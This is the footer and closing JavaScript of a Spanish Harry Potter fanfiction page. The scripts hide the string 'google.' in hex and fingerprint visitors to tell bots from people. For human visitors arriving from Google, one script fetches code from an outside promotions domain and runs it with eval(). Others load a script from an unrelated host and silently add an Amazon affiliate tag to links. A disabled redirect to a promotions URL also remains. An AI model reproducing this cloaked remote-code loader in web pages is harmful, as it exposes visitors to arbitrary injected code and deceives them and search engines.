            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#24464b504d4e4b4a484d4a41644349454d480a474b49" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Amigo+secreto+-+Potterfics%2C+tu+versi%C3%B3n+de+la+historia", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
